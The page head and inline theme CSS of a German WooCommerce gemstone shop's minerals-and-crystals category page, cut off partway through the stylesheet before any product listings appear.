

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gemstore-24.com/?product_cat=mineralstufen
body_size: 29569
content:
<!DOCTYPE html>
<html lang="de" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://gemstore-24.com/xmlrpc.php">

	<style id="kirki-css-vars">:root{}</style><title>Mineralstufen und Kristalle Archives - GemStore24 | Edelsteine und Dienstleistungen</title>

<!-- This site is optimized with the Yoast SEO plugin v5.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gemstore-24.com/?product_cat=mineralstufen"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="Mineralstufen und Kristalle Archives - GemStore24 | Edelsteine und Dienstleistungen"/>
<meta property="og:description" content="Zu finden sind hier Kristalle sowie Mineralstufen"/>
<meta property="og:url" content="https://gemstore-24.com/?product_cat=mineralstufen"/>
<meta property="og:site_name" content="GemStore24 | Edelsteine und Dienstleistungen"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Mineralstufen und Kristalle Archives - GemStore24 | Edelsteine und Dienstleistungen"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="GemStore24 | Edelsteine und Dienstleistungen &raquo; Feed" href="https://gemstore-24.com/?feed=rss2"/>
<link rel="alternate" type="application/rss+xml" title="GemStore24 | Edelsteine und Dienstleistungen &raquo; Kommentar-Feed" href="https://gemstore-24.com/?feed=comments-rss2"/>
<link rel="alternate" type="application/rss+xml" title="GemStore24 | Edelsteine und Dienstleistungen &raquo; Mineralstufen und Kristalle Kategorie Feed" href="https://gemstore-24.com/?feed=rss2&#038;product_cat=mineralstufen"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gemstore-24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='font-awesome-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://gemstore-24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gemstore-24.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='page-list-style-css' href='https://gemstore-24.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='cssblog-css' href='https://gemstore-24.com/wp-content/plugins/wp-blog-and-widgets/css/styleblog.css?ver=1.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-fonts-css' href='https://selfhostedfonts.s3.eu-central-1.amazonaws.com/css.css?family=Montserrat%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C300%2C700%7COswald%3A400%2C300%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CPrata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20160802' type='text/css' media='all'/>
<link rel='stylesheet' id='ionicons-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/ionicons.min.css?ver=2.0' type='text/css' media='all'/>
<link rel='stylesheet' id='eleganticons-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/eleganticons.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='linearicons-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/linearicons.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-css' href='https://gemstore-24.com/wp-content/themes/mrbara/style.css?ver=20161116' type='text/css' media='all'/>
<style id='mrbara-inline-css' type='text/css'>a,.header-top-style-4 .menu-extra #lang_sel ul li a,.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,.left-sidebar .left-widgets .widget_nav_menu .menu li:hover>a,.left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item>a,.left-sidebar .left-widgets .widget_nav_menu .menu li.show-children>a,.left-sidebar .left-widgets .social-links a:hover i,.header-transparent .primary-nav>ul>li.current-menu-parent>a,.header-transparent .primary-nav>ul>li.current-menu-item>a,.header-transparent .primary-nav>ul>li.current-menu-item .header-transparent .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent .primary-nav>ul>li:hover>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-parent>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item .header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky .site-header.minimized .primary-nav>ul>li:hover>a,.header-text-dark.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li:hover>a,.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li a,.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li ul a:hover,.mini-cart.woocommerce .cart_list .mini_cart_item a:hover,.off-canvas-panel .widget-panel-header a:hover,.ui-autocomplete .ui-menu-item:hover a,.site-banner .breadcrumbs,.page-header-portfolio-layout-1 .page-header .desc .primary-color,.page-header-portfolio-layout-2 .page-header .desc .primary-color,.primary-nav>ul>li.current-menu-parent>a,.primary-nav>ul>li.current-menu-item>a,.primary-nav>ul>li.current-menu-ancestor>a,.primary-nav>ul>li:hover>a,.blog-wapper .entry-footer .readmore:hover,.entry-format.format-link .link-block:hover,.entry-format.format-quote blockquote cite a:hover,.entry-footer .footer-socials .social-links a:hover,.error404 .not-found .page-content p a,.page-template-template-coming-soon .coming-socials a:hover,.rev_slider .primary-color,.rev_slider .mr-social .mr-link1:hover,.rev_slider .mr-btn-buy:after,.rev_slider .mr-btn-buy:hover,.woocommerce ul.products li.product .product-inner:hover h3 a,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce div.product .share .social-links a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.product form.cart .group_table .product-name a:hover,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount,.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected,.woocommerce #customer_login form.login .lost_password a:hover,.woocommerce #customer_login form.register .lost_password a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,.woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover,.shop-toolbar .products-found span,.filters-product-cat ul li a.selected,.filters-product-cat ul li a:hover,.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover,.product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover,.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover,.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover,.widget_categories li a:hover,.widget_archive li a:hover,.vc_wp_custommenu.style2 .menu>li>a:hover,.vc_wp_custommenu.style3 .menu>li>a:hover,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,.footer-layout-1.gray-skin .widget a:hover,.footer-layout-1.light-skin .widget a:hover,.footer-layout-5 .socials a:hover,.footer-layout-5 #lang_sel>ul li a:hover,.footer-layout-5 #lang_sel>ul ul li a:hover,.footer-layout-8 .social-links a:hover,.footer-layout-8 .social-links a:hover i,.login-popup.popup-login-2 .login-content .message,.header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover,.blog-wapper.sticky .entry-title:before,.header-top-style-11 .site-header .products-cats-menu.style-3 .menu>li:hover>a,.header-top-style-11 .site-header .products-cats-menu.style-2 .menu>li:hover>a,.header-top-style-11 .site-header .products-cats-menu.style-4 .menu>li:hover>a,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover{color:#68c3ed}.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent.header-top-style-1 .primary-nav>ul>li:hover>a{color:#fff}.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li:hover>a{color:#000}.site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,.header-top-style-8 .site-header .menu-sidebar .search-submit,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.mini-cart.woocommerce .buttons a,.mini-cart.woocommerce .buttons .checkout:hover,.display-cart .site-header .toggle-cart .cart-icon,.rev_slider .mr-button3:hover:before,.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .widget_shopping_cart_content .wc-forward,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover,.woocommerce .products-links .nav-previous a:hover,.woocommerce .products-links .nav-next a:hover,.woocommerce div.product p.cart .button,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .compare-button .compare:hover,.woocommerce div.product form.cart .compare-button .compare:hover:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,.woocommerce form .form-row .button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover,.woocommerce .yith-woocompare-widget a.compare.button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before,.woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range,.woocommerce table.my_account_orders .order-actions .button,.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button,.woocommerce .shop-widget-info ul li:hover .w-icon,.woocommerce-account .woocommerce .shop_table .order-actions .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row.reset-btn .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover,.woocommerce-cart table.shop_table tr .actions .button:hover,.woocommerce-cart table.shop_table tr .actions .btn-shop:hover,.tooltip-inner,.shop-filter-mobile,.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],.login-popup .login-content .form-row .button,.login-popup.popup-login-2 .login-content .login-row,.backtotop,.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile,.comment-respond .form-submit .submit,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button,.post-password-required .post-password-form input[type="submit"],.page-links .page-number,.page-links a>.page-number:hover,.search-no-results .no-results .search-form .search-submit,.header-top-style-11 .site-header .menu-sidebar .search-submit,.header-top-style-11 .site-header .products-cats-menu .cats-menu-title,.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter{background-color:#68c3ed}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,.page-links a>.page-number{background-color:#333}.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li:hover>a{color:#999}.display-cart .site-header .toggle-cart .cart-icon:before,.product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after,.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover,.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover,.error404 .not-found .page-content p a,.header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats{border-color:#68c3ed}.tooltip.top .tooltip-arrow{border-top-color:#68c3ed}blockquote{border-left-color:#68c3ed}@keyframes pre-loader-color {
		100%,
		0% {
			stroke: #990000;
		}
		40% {
			stroke: #305e7b;
		}
		66% {
			stroke: #cc0000;
		}
		80%,
		90% {
			stroke: #ca7f09;
		}
	}.mr-loader .path{animation: dash 1.5s ease-in-out infinite, pre-loader-color 6s ease-in-out infinite}.mini-cart.woocommerce .buttons a,.topbar #lang_sel>ul>li a,.topbar #lang_sel>ul>li a:visited,.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon,.related-post .related-title,.page-header-default-layout .site-banner .breadcrumbs i:before,.page-header-page-layout-11 .site-banner .breadcrumbs i:before,.page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,.page-header-portfolio-layout-2 .page-header .breadcrumbs i:before,.error404 .not-found .page-content h3,.portfolio-wapper .entry-footer .portfolio-title,.post-password-required .post-password-form input[type="submit"],.search-no-results .no-results .search-form .search-submit,.comments-title,.split-scroll h1,.split-scroll h2,.split-scroll h3,.split-scroll h4,.split-scroll h5,.split-scroll .section-content h5,.comment-respond .comment-reply-title,.comment-respond .form-submit .submit,.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .widget_shopping_cart_content .wc-forward,.woocommerce ul.products li.product h3 a,.woocommerce ul.products li.product-category h3,.woocommerce div.product .product_title,.woocommerce div.product form.cart div.quantity .qty,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart table.group_table tbody tr td,.woocommerce div.product form.cart .group_table .product-price,.woocommerce div.product form.cart .group_table .product-qty .qty,.woocommerce .upsells h2,.woocommerce .related h2,.woocommerce form .form-row .button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce .cross-sells>h2,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .yith-woocompare-widget a.compare.button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce table.my_account_orders .order-actions .button,.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce 